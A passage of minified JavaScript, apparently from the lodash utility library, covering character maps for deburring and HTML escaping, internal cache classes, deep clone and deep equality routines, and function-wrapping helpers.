r=n.length;r--&&Ft(t,n[r],0)>-1;);return r}var or=Zt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),ur=Zt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function ar(n){return"\\"+lt[n]}function cr(n){return ot.test(n)}function fr(n){var t=-1,r=Array(n.size);return n.forEach(function(n,e){r[++t]=[e,n]}),r}function sr(n,t){return function(r){return n(t(r))}}function lr(n,t){for(var r=-1,e=n.length,i=0,o=[];++r<e;){var u=n[r];u!==t&&u!==a||(n[r]=a,o[i++]=r)}return o}function pr(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=n}),r}function hr(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=[n,n]}),r}function dr(n){return cr(n)?function(n){var t=et.lastIndex=0;for(;et.test(n);)++t;return t}(n):Mt(n)}function vr(n){return cr(n)?function(n){return n.match(et)||[]}(n):function(n){return n.split("")}(n)}function gr(n){for(var t=n.length;t--&&cn.test(n.charAt(t)););return t}var _r=Zt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var yr=function n(t){var r,e=(t=null==t?gt:yr.defaults(gt.Object(),t,yr.pick(gt,at))).Array,cn=t.Date,kn=t.Error,En=t.Function,Cn=t.Math,Sn=t.Object,On=t.RegExp,Rn=t.String,Tn=t.TypeError,Ln=e.prototype,In=En.prototype,Nn=Sn.prototype,qn=t["__core-js_shared__"],Bn=In.toString,Un=Nn.hasOwnProperty,Pn=0,zn=(r=/[^.]+$/.exec(qn&&qn.keys&&qn.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",$n=Nn.toString,Mn=Bn.call(Sn),Dn=gt._,Wn=On("^"+Bn.call(Un).replace(on,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Fn=mt?t.Buffer:i,Hn=t.Symbol,Gn=t.Uint8Array,Jn=Fn?Fn.allocUnsafe:i,Yn=sr(Sn.getPrototypeOf,Sn),Zn=Sn.create,Vn=Nn.propertyIsEnumerable,Kn=Ln.splice,Xn=Hn?Hn.isConcatSpreadable:i,Qn=Hn?Hn.iterator:i,nt=Hn?Hn.toStringTag:i,et=function(){try{var n=po(Sn,"defineProperty");return n({},"",{}),n}catch(n){}}(),ot=t.clearTimeout!==gt.clearTimeout&&t.clearTimeout,lt=cn&&cn.now!==gt.Date.now&&cn.now,dt=t.setTimeout!==gt.setTimeout&&t.setTimeout,vt=Cn.ceil,_t=Cn.floor,yt=Sn.getOwnPropertySymbols,wt=Fn?Fn.isBuffer:i,bt=t.isFinite,Mt=Ln.join,Zt=sr(Sn.keys,Sn),mr=Cn.max,wr=Cn.min,br=cn.now,xr=t.parseInt,jr=Cn.random,Ar=Ln.reverse,kr=po(t,"DataView"),Er=po(t,"Map"),Cr=po(t,"Promise"),Sr=po(t,"Set"),Or=po(t,"WeakMap"),Rr=po(Sn,"create"),Tr=Or&&new Or,Lr={},Ir=zo(kr),Nr=zo(Er),qr=zo(Cr),Br=zo(Sr),Ur=zo(Or),Pr=Hn?Hn.prototype:i,zr=Pr?Pr.valueOf:i,$r=Pr?Pr.toString:i;function Mr(n){if(ra(n)&&!Hu(n)&&!(n instanceof Hr)){if(n instanceof Fr)return n;if(Un.call(n,"__wrapped__"))return $o(n)}return new Fr(n)}var Dr=function(){function n(){}return function(t){if(!ta(t))return{};if(Zn)return Zn(t);n.prototype=t;var r=new n;return n.prototype=i,r}}();function Wr(){}function Fr(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function Hr(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Gr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Jr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Yr(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Zr(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new Yr;++t<r;)this.add(n[t])}function Vr(n){var t=this.__data__=new Jr(n);this.size=t.size}function Kr(n,t){var r=Hu(n),e=!r&&Fu(n),i=!r&&!e&&Zu(n),o=!r&&!e&&!i&&sa(n),u=r||e||i||o,a=u?Xt(n.length,Rn):[],c=a.length;for(var f in n)!t&&!Un.call(n,f)||u&&("length"==f||i&&("offset"==f||"parent"==f)||o&&("buffer"==f||"byteLength"==f||"byteOffset"==f)||wo(f,c))||a.push(f);return a}function Xr(n){var t=n.length;return t?n[Ze(0,t-1)]:i}function Qr(n,t){return Bo(Ri(n),ce(t,0,n.length))}function ne(n){return Bo(Ri(n))}function te(n,t,r){(r!==i&&!Mu(n[t],r)||r===i&&!(t in n))&&ue(n,t,r)}function re(n,t,r){var e=n[t];Un.call(n,t)&&Mu(e,r)&&(r!==i||t in n)||ue(n,t,r)}function ee(n,t){for(var r=n.length;r--;)if(Mu(n[r][0],t))return r;return-1}function ie(n,t,r,e){return he(n,function(n,i,o){t(e,n,r(n),o)}),e}function oe(n,t){return n&&Ti(t,La(t),n)}function ue(n,t,r){"__proto__"==t&&et?et(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function ae(n,t){for(var r=-1,o=t.length,u=e(o),a=null==n;++r<o;)u[r]=a?i:Ca(n,t[r]);return u}function ce(n,t,r){return n==n&&(r!==i&&(n=n<=r?n:r),t!==i&&(n=n>=t?n:t)),n}function fe(n,t,r,e,o,u){var a,c=1&t,f=2&t,s=4&t;if(r&&(a=o?r(n,e,o,u):r(n)),a!==i)return a;if(!ta(n))return n;var l=Hu(n);if(l){if(a=function(n){var t=n.length,r=new n.constructor(t);t&&"string"==typeof n[0]&&Un.call(n,"index")&&(r.index=n.index,r.input=n.input);return r}(n),!c)return Ri(n,a)}else{var p=go(n),h=p==j||p==A;if(Zu(n))return Ai(n,c);if(p==C||p==y||h&&!o){if(a=f||h?{}:yo(n),!c)return f?function(n,t){return Ti(n,vo(n),t)}(n,function(n,t){return n&&Ti(t,Ia(t),n)}(a,n)):function(n,t){return Ti(n,ho(n),t)}(n,oe(a,n))}else{if(!st[p])return o?n:{};a=function(n,t,r){var e=n.constructor;switch(t){case N:return ki(n);case w:case b:return new e(+n);case q:return function(n,t){var r=t?ki(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.byteLength)}(n,r);case B:case U:case P:case z:case $:case M:case D:case W:case F:return Ei(n,r);case k:return new e;case E:case T:return new e(n);case O:return function(n){var t=new n.constructor(n.source,gn.exec(n));return t.lastIndex=n.lastIndex,t}(n);case R:return new e;case L:return i=n,zr?Sn(zr.call(i)):{}}var i}(n,p,c)}}u||(u=new Vr);var d=u.get(n);if(d)return d;u.set(n,a),aa(n)?n.forEach(function(e){a.add(fe(e,t,r,e,n,u))}):ea(n)&&n.forEach(function(e,i){a.set(i,fe(e,t,r,i,n,u))});var v=l?i:(s?f?oo:io:f?Ia:La)(n);return Rt(v||n,function(e,i){v&&(e=n[i=e]),re(a,i,fe(e,t,r,i,n,u))}),a}function se(n,t,r){var e=r.length;if(null==n)return!e;for(n=Sn(n);e--;){var o=r[e],u=t[o],a=n[o];if(a===i&&!(o in n)||!u(a))return!1}return!0}function le(n,t,r){if("function"!=typeof n)throw new Tn(o);return Lo(function(){n.apply(i,r)},t)}function pe(n,t,r,e){var i=-1,o=Nt,u=!0,a=n.length,c=[],f=t.length;if(!a)return c;r&&(t=Bt(t,nr(r))),e?(o=qt,u=!1):t.length>=200&&(o=rr,u=!1,t=new Zr(t));n:for(;++i<a;){var s=n[i],l=null==r?s:r(s);if(s=e||0!==s?s:0,u&&l==l){for(var p=f;p--;)if(t[p]===l)continue n;c.push(s)}else o(t,l,e)||c.push(s)}return c}Mr.templateSettings={escape:X,evaluate:Q,interpolate:nn,variable:"",imports:{_:Mr}},Mr.prototype=Wr.prototype,Mr.prototype.constructor=Mr,Fr.prototype=Dr(Wr.prototype),Fr.prototype.constructor=Fr,Hr.prototype=Dr(Wr.prototype),Hr.prototype.constructor=Hr,Gr.prototype.clear=function(){this.__data__=Rr?Rr(null):{},this.size=0},Gr.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},Gr.prototype.get=function(n){var t=this.__data__;if(Rr){var r=t[n];return r===u?i:r}return Un.call(t,n)?t[n]:i},Gr.prototype.has=function(n){var t=this.__data__;return Rr?t[n]!==i:Un.call(t,n)},Gr.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=Rr&&t===i?u:t,this},Jr.prototype.clear=function(){this.__data__=[],this.size=0},Jr.prototype.delete=function(n){var t=this.__data__,r=ee(t,n);return!(r<0)&&(r==t.length-1?t.pop():Kn.call(t,r,1),--this.size,!0)},Jr.prototype.get=function(n){var t=this.__data__,r=ee(t,n);return r<0?i:t[r][1]},Jr.prototype.has=function(n){return ee(this.__data__,n)>-1},Jr.prototype.set=function(n,t){var r=this.__data__,e=ee(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},Yr.prototype.clear=function(){this.size=0,this.__data__={hash:new Gr,map:new(Er||Jr),string:new Gr}},Yr.prototype.delete=function(n){var t=so(this,n).delete(n);return this.size-=t?1:0,t},Yr.prototype.get=function(n){return so(this,n).get(n)},Yr.prototype.has=function(n){return so(this,n).has(n)},Yr.prototype.set=function(n,t){var r=so(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},Zr.prototype.add=Zr.prototype.push=function(n){return this.__data__.set(n,u),this},Zr.prototype.has=function(n){return this.__data__.has(n)},Vr.prototype.clear=function(){this.__data__=new Jr,this.size=0},Vr.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},Vr.prototype.get=function(n){return this.__data__.get(n)},Vr.prototype.has=function(n){return this.__data__.has(n)},Vr.prototype.set=function(n,t){var r=this.__data__;if(r instanceof Jr){var e=r.__data__;if(!Er||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new Yr(e)}return r.set(n,t),this.size=r.size,this};var he=Ni(be),de=Ni(xe,!0);function ve(n,t){var r=!0;return he(n,function(n,e,i){return r=!!t(n,e,i)}),r}function ge(n,t,r){for(var e=-1,o=n.length;++e<o;){var u=n[e],a=t(u);if(null!=a&&(c===i?a==a&&!fa(a):r(a,c)))var c=a,f=u}return f}function _e(n,t){var r=[];return he(n,function(n,e,i){t(n,e,i)&&r.push(n)}),r}function ye(n,t,r,e,i){var o=-1,u=n.length;for(r||(r=mo),i||(i=[]);++o<u;){var a=n[o];t>0&&r(a)?t>1?ye(a,t-1,r,e,i):Ut(i,a):e||(i[i.length]=a)}return i}var me=qi(),we=qi(!0);function be(n,t){return n&&me(n,t,La)}function xe(n,t){return n&&we(n,t,La)}function je(n,t){return It(t,function(t){return Xu(n[t])})}function Ae(n,t){for(var r=0,e=(t=wi(t,n)).length;null!=n&&r<e;)n=n[Po(t[r++])];return r&&r==e?n:i}function ke(n,t,r){var e=t(n);return Hu(n)?e:Ut(e,r(n))}function Ee(n){return null==n?n===i?"[object Undefined]":"[object Null]":nt&&nt in Sn(n)?function(n){var t=Un.call(n,nt),r=n[nt];try{n[nt]=i;var e=!0}catch(n){}var o=$n.call(n);e&&(t?n[nt]=r:delete n[nt]);return o}(n):function(n){return $n.call(n)}(n)}function Ce(n,t){return n>t}function Se(n,t){return null!=n&&Un.call(n,t)}function Oe(n,t){return null!=n&&t in Sn(n)}function Re(n,t,r){for(var o=r?qt:Nt,u=n[0].length,a=n.length,c=a,f=e(a),s=1/0,l=[];c--;){var p=n[c];c&&t&&(p=Bt(p,nr(t))),s=wr(p.length,s),f[c]=!r&&(t||u>=120&&p.length>=120)?new Zr(c&&p):i}p=n[0];var h=-1,d=f[0];n:for(;++h<u&&l.length<s;){var v=p[h],g=t?t(v):v;if(v=r||0!==v?v:0,!(d?rr(d,g):o(l,g,r))){for(c=a;--c;){var _=f[c];if(!(_?rr(_,g):o(n[c],g,r)))continue n}d&&d.push(g),l.push(v)}}return l}function Te(n,t,r){var e=null==(n=Oo(n,t=wi(t,n)))?n:n[Po(Ko(t))];return null==e?i:St(e,n,r)}function Le(n){return ra(n)&&Ee(n)==y}function Ie(n,t,r,e,o){return n===t||(null==n||null==t||!ra(n)&&!ra(t)?n!=n&&t!=t:function(n,t,r,e,o,u){var a=Hu(n),c=Hu(t),f=a?m:go(n),s=c?m:go(t),l=(f=f==y?C:f)==C,p=(s=s==y?C:s)==C,h=f==s;if(h&&Zu(n)){if(!Zu(t))return!1;a=!0,l=!1}if(h&&!l)return u||(u=new Vr),a||sa(n)?ro(n,t,r,e,o,u):function(n,t,r,e,i,o,u){switch(r){case q:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case N:return!(n.byteLength!=t.byteLength||!o(new Gn(n),new Gn(t)));case w:case b:case E:return Mu(+n,+t);case x:return n.name==t.name&&n.message==t.message;case O:case T:return n==t+"";case k:var a=fr;case R:var c=1&e;if(a||(a=pr),n.size!=t.size&&!c)return!1;var f=u.get(n);if(f)return f==t;e|=2,u.set(n,t);var s=ro(a(n),a(t),e,i,o,u);return u.delete(n),s;case L:if(zr)return zr.call(n)==zr.call(t)}return!1}(n,t,f,r,e,o,u);if(!(1&r)){var d=l&&Un.call(n,"__wrapped__"),v=p&&Un.call(t,"__wrapped__");if(d||v){var g=d?n.value():n,_=v?t.value():t;return u||(u=new Vr),o(g,_,r,e,u)}}if(!h)return!1;return u||(u=new Vr),function(n,t,r,e,o,u){var a=1&r,c=io(n),f=c.length,s=io(t),l=s.length;if(f!=l&&!a)return!1;var p=f;for(;p--;){var h=c[p];if(!(a?h in t:Un.call(t,h)))return!1}var d=u.get(n),v=u.get(t);if(d&&v)return d==t&&v==n;var g=!0;u.set(n,t),u.set(t,n);var _=a;for(;++p<f;){var y=n[h=c[p]],m=t[h];if(e)var w=a?e(m,y,h,t,n,u):e(y,m,h,n,t,u);if(!(w===i?y===m||o(y,m,r,e,u):w)){g=!1;break}_||(_="constructor"==h)}if(g&&!_){var b=n.constructor,x=t.constructor;b==x||!("constructor"in n)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof x&&x instanceof x||(g=!1)}return u.delete(n),u.delete(t),g}(n,t,r,e,o,u)}(n,t,r,e,Ie,o))}function Ne(n,t,r,e){var o=r.length,u=o,a=!e;if(null==n)return!u;for(n=Sn(n);o--;){var c=r[o];if(a&&c[2]?c[1]!==n[c[0]]:!(c[0]in n))return!1}for(;++o<u;){var f=(c=r[o])[0],s=n[f],l=c[1];if(a&&c[2]){if(s===i&&!(f in n))return!1}else{var p=new Vr;if(e)var h=e(s,l,f,n,t,p);if(!(h===i?Ie(l,s,3,e,p):h))return!1}}return!0}function qe(n){return!(!ta(n)||(t=n,zn&&zn in t))&&(Xu(n)?Wn:mn).test(zo(n));var t}function Be(n){return"function"==typeof n?n:null==n?ic:"object"==typeof n?Hu(n)?De(n[0],n[1]):Me(n):hc(n)}function Ue(n){if(!ko(n))return Zt(n);var t=[];for(var r in Sn(n))Un.call(n,r)&&"constructor"!=r&&t.push(r);return t}function Pe(n){if(!ta(n))return function(n){var t=[];if(null!=n)for(var r in Sn(n))t.push(r);return t}(n);var t=ko(n),r=[];for(var e in n)("constructor"!=e||!t&&Un.call(n,e))&&r.push(e);return r}function ze(n,t){return n<t}function $e(n,t){var r=-1,i=Ju(n)?e(n.length):[];return he(n,function(n,e,o){i[++r]=t(n,e,o)}),i}function Me(n){var t=lo(n);return 1==t.length&&t[0][2]?Co(t[0][0],t[0][1]):function(r){return r===n||Ne(r,n,t)}}function De(n,t){return xo(n)&&Eo(t)?Co(Po(n),t):function(r){var e=Ca(r,n);return e===i&&e===t?Sa(r,n):Ie(t,e,3)}}function We(n,t,r,e,o){n!==t&&me(t,function(u,a){if(o||(o=new Vr),ta(u))!function(n,t,r,e,o,u,a){var c=Ro(n,r),f=Ro(t,r),s=a.get(f);if(s)return void te(n,r,s);var l=u?u(c,f,r+"",n,t,a):i,p=l===i;if(p){var h=Hu(f),d=!h&&Zu(f),v=!h&&!d&&sa(f);l=f,h||d||v?Hu(c)?l=c:Yu(c)?l=Ri(c):d?(p=!1,l=Ai(f,!0)):v?(p=!1,l=Ei(f,!0)):l=[]:oa(f)||Fu(f)?(l=c,Fu(c)?l=ya(c):ta(c)&&!Xu(c)||(l=yo(f))):p=!1}p&&(a.set(f,l),o(l,f,e,u,a),a.delete(f));te(n,r,l)}(n,t,a,r,We,e,o);else{var c=e?e(Ro(n,a),u,a+"",n,t,o):i;c===i&&(c=u),te(n,a,c)}},Ia)}function Fe(n,t){var r=n.length;if(r)return wo(t+=t<0?r:0,r)?n[t]:i}function He(n,t,r){t=t.length?Bt(t,function(n){return Hu(n)?function(t){return Ae(t,1===n.length?n[0]:n)}:n}):[ic];var e=-1;t=Bt(t,nr(fo()));var i=$e(n,function(n,r,i){var o=Bt(t,function(t){return t(n)});return{criteria:o,index:++e,value:n}});return function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(i,function(n,t){return function(n,t,r){var e=-1,i=n.criteria,o=t.criteria,u=i.length,a=r.length;for(;++e<u;){var c=Ci(i[e],o[e]);if(c)return e>=a?c:c*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)})}function Ge(n,t,r){for(var e=-1,i=t.length,o={};++e<i;){var u=t[e],a=Ae(n,u);r(a,u)&&ni(o,wi(u,n),a)}return o}function Je(n,t,r,e){var i=e?Ht:Ft,o=-1,u=t.length,a=n;for(n===t&&(t=Ri(t)),r&&(a=Bt(n,nr(r)));++o<u;)for(var c=0,f=t[o],s=r?r(f):f;(c=i(a,s,c,e))>-1;)a!==n&&Kn.call(a,c,1),Kn.call(n,c,1);return n}function Ye(n,t){for(var r=n?t.length:0,e=r-1;r--;){var i=t[r];if(r==e||i!==o){var o=i;wo(i)?Kn.call(n,i,1):pi(n,i)}}return n}function Ze(n,t){return n+_t(jr()*(t-n+1))}function Ve(n,t){var r="";if(!n||t<1||t>d)return r;do{t%2&&(r+=n),(t=_t(t/2))&&(n+=n)}while(t);return r}function Ke(n,t){return Io(So(n,t,ic),n+"")}function Xe(n){return Xr(Ma(n))}function Qe(n,t){var r=Ma(n);return Bo(r,ce(t,0,r.length))}function ni(n,t,r,e){if(!ta(n))return n;for(var o=-1,u=(t=wi(t,n)).length,a=u-1,c=n;null!=c&&++o<u;){var f=Po(t[o]),s=r;if("__proto__"===f||"constructor"===f||"prototype"===f)return n;if(o!=a){var l=c[f];(s=e?e(l,f,c):i)===i&&(s=ta(l)?l:wo(t[o+1])?[]:{})}re(c,f,s),c=c[f]}return n}var ti=Tr?function(n,t){return Tr.set(n,t),n}:ic,ri=et?function(n,t){return et(n,"toString",{configurable:!0,enumerable:!1,value:tc(t),writable:!0})}:ic;function ei(n){return Bo(Ma(n))}function ii(n,t,r){var i=-1,o=n.length;t<0&&(t=-t>o?0:o+t),(r=r>o?o:r)<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0;for(var u=e(o);++i<o;)u[i]=n[i+t];return u}function oi(n,t){var r;return he(n,function(n,e,i){return!(r=t(n,e,i))}),!!r}function ui(n,t,r){var e=0,i=null==n?e:n.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;e<i;){var o=e+i>>>1,u=n[o];null!==u&&!fa(u)&&(r?u<=t:u<t)?e=o+1:i=o}return i}return ai(n,t,ic,r)}function ai(n,t,r,e){var o=0,u=null==n?0:n.length;if(0===u)return 0;for(var a=(t=r(t))!=t,c=null===t,f=fa(t),s=t===i;o<u;){var l=_t((o+u)/2),p=r(n[l]),h=p!==i,d=null===p,v=p==p,g=fa(p);if(a)var _=e||v;else _=s?v&&(e||h):c?v&&h&&(e||!d):f?v&&h&&!d&&(e||!g):!d&&!g&&(e?p<=t:p<t);_?o=l+1:u=l}return wr(u,4294967294)}function ci(n,t){for(var r=-1,e=n.length,i=0,o=[];++r<e;){var u=n[r],a=t?t(u):u;if(!r||!Mu(a,c)){var c=a;o[i++]=0===u?0:u}}return o}function fi(n){return"number"==typeof n?n:fa(n)?v:+n}function si(n){if("string"==typeof n)return n;if(Hu(n))return Bt(n,si)+"";if(fa(n))return $r?$r.call(n):"";var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function li(n,t,r){var e=-1,i=Nt,o=n.length,u=!0,a=[],c=a;if(r)u=!1,i=qt;else if(o>=200){var f=t?null:Vi(n);if(f)return pr(f);u=!1,i=rr,c=new Zr}else c=t?[]:a;n:for(;++e<o;){var s=n[e],l=t?t(s):s;if(s=r||0!==s?s:0,u&&l==l){for(var p=c.length;p--;)if(c[p]===l)continue n;t&&c.push(l),a.push(s)}else i(c,l,r)||(c!==a&&c.push(l),a.push(s))}return a}function pi(n,t){return null==(n=Oo(n,t=wi(t,n)))||delete n[Po(Ko(t))]}function hi(n,t,r,e){return ni(n,t,r(Ae(n,t)),e)}function di(n,t,r,e){for(var i=n.length,o=e?i:-1;(e?o--:++o<i)&&t(n[o],o,n););return r?ii(n,e?0:o,e?o+1:i):ii(n,e?o+1:0,e?i:o)}function vi(n,t){var r=n;return r instanceof Hr&&(r=r.value()),Pt(t,function(n,t){return t.func.apply(t.thisArg,Ut([n],t.args))},r)}function gi(n,t,r){var i=n.length;if(i<2)return i?li(n[0]):[];for(var o=-1,u=e(i);++o<i;)for(var a=n[o],c=-1;++c<i;)c!=o&&(u[o]=pe(u[o]||a,n[c],t,r));return li(ye(u,1),t,r)}function _i(n,t,r){for(var e=-1,o=n.length,u=t.length,a={};++e<o;){var c=e<u?t[e]:i;r(a,n[e],c)}return a}function yi(n){return Yu(n)?n:[]}function mi(n){return"function"==typeof n?n:ic}function wi(n,t){return Hu(n)?n:xo(n,t)?[n]:Uo(ma(n))}var bi=Ke;function xi(n,t,r){var e=n.length;return r=r===i?e:r,!t&&r>=e?n:ii(n,t,r)}var ji=ot||function(n){return gt.clearTimeout(n)};function Ai(n,t){if(t)return n.slice();var r=n.length,e=Jn?Jn(r):new n.constructor(r);return n.copy(e),e}function ki(n){var t=new n.constructor(n.byteLength);return new Gn(t).set(new Gn(n)),t}function Ei(n,t){var r=t?ki(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.length)}function Ci(n,t){if(n!==t){var r=n!==i,e=null===n,o=n==n,u=fa(n),a=t!==i,c=null===t,f=t==t,s=fa(t);if(!c&&!s&&!u&&n>t||u&&a&&f&&!c&&!s||e&&a&&f||!r&&f||!o)return 1;if(!e&&!u&&!s&&n<t||s&&r&&o&&!e&&!u||c&&r&&o||!a&&o||!f)return-1}return 0}function Si(n,t,r,i){for(var o=-1,u=n.length,a=r.length,c=-1,f=t.length,s=mr(u-a,0),l=e(f+s),p=!i;++c<f;)l[c]=t[c];for(;++o<a;)(p||o<u)&&(l[r[o]]=n[o]);for(;s--;)l[c++]=n[o++];return l}function Oi(n,t,r,i){for(var o=-1,u=n.length,a=-1,c=r.length,f=-1,s=t.length,l=mr(u-c,0),p=e(l+s),h=!i;++o<l;)p[o]=n[o];for(var d=o;++f<s;)p[d+f]=t[f];for(;++a<c;)(h||o<u)&&(p[d+r[a]]=n[o++]);return p}function Ri(n,t){var r=-1,i=n.length;for(t||(t=e(i));++r<i;)t[r]=n[r];return t}function Ti(n,t,r,e){var o=!r;r||(r={});for(var u=-1,a=t.length;++u<a;){var c=t[u],f=e?e(r[c],n[c],c,r,n):i;f===i&&(f=n[c]),o?ue(r,c,f):re(r,c,f)}return r}function Li(n,t){return function(r,e){var i=Hu(r)?Ot:ie,o=t?t():{};return i(r,n,fo(e,2),o)}}function Ii(n){return Ke(function(t,r){var e=-1,o=r.length,u=o>1?r[o-1]:i,a=o>2?r[2]:i;for(u=n.length>3&&"function"==typeof u?(o--,u):i,a&&bo(r[0],r[1],a)&&(u=o<3?i:u,o=1),t=Sn(t);++e<o;){var c=r[e];c&&n(t,c,e,u)}return t})}function Ni(n,t){return function(r,e){if(null==r)return r;if(!Ju(r))return n(r,e);for(var i=r.length,o=t?i:-1,u=Sn(r);(t?o--:++o<i)&&!1!==e(u[o],o,u););return r}}function qi(n){return function(t,r,e){for(var i=-1,o=Sn(t),u=e(t),a=u.length;a--;){var c=u[n?a:++i];if(!1===r(o[c],c,o))break}return t}}function Bi(n){return function(t){var r=cr(t=ma(t))?vr(t):i,e=r?r[0]:t.charAt(0),o=r?xi(r,1).join(""):t.slice(1);return e[n]()+o}}function Ui(n){return function(t){return Pt(Xa(Fa(t).replace(tt,"")),n,"")}}function Pi(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Dr(n.prototype),e=n.apply(r,t);return ta(e)?e:r}}function zi(n){return function(t,r,e){var o=Sn(t);if(!Ju(t)){var u=fo(r,3);t=La(t),r=function(n){return u(o[n],n,o)}}var a=n(t,r,e);return a>-1?o[u?t[a]:a]:i}}function $i(n){return eo(function(t){var r=t.length,e=r,u=Fr.prototype.thru;for(n&&t.reverse();e--;){var a=t[e];if("function"!=typeof a)throw new Tn(o);if(u&&!c&&"wrapper"==ao(a))var c=new Fr([],!0)}for(e=c?e:r;++e<r;){var f=ao(a=t[e]),s="wrapper"==f?uo(a):i;c=s&&jo(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?c[ao(s[0])].apply(c,s[3]):1==a.length&&jo(a)?c[f]():c.thru(a)}return function(){var n=arguments,e=n[0];if(c&&1==n.length&&Hu(e))return c.plant(e).value();for(var i=0,o=r?t[i].apply(this,n):e;++i<r;)o=t[i].call(this,o);return o}})}function Mi(n,t,r,o,u,a,c,f,s,p){var h=t&l,d=1&t,v=2&t,g=24&t,_=512&t,y=v?i:Pi(n);return function l(){for(var m=arguments.length,w=e(m),b=m;b--;)w[b]=arguments[b];if(g)var x=co(l),j=function(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}(w,x);if(o&&(w=Si(w,o,u,g)),a&&(w=Oi(w,a,c,g)),m-=j,g&&m<p){var A=lr(w,x);return Yi(n,t,Mi,l.placeholder,r,w,A,f,s,p-m)}var k=d?r:this,E=v?k[n]:n;return m=w.length,f?w=function(n,t){var r=n.length,e=wr(t.length,r),o=Ri(n);for(;e--;){var u=t[e];n[e]=wo(u,r)?o[u]:i}return n}(w,f):_&&m>1&&w.reverse(),h&&s<m&&(w.length=s),this&&this!==gt&&this instanceof l&&(E=y||Pi(E)),E.apply(k,w)}}function Di(n,t){return function(r,e){return function(n,t,r,e){return be(n,function(n,i,o){t(e,r(n),i,o)}),e}(r,n,t(e),{})}}function 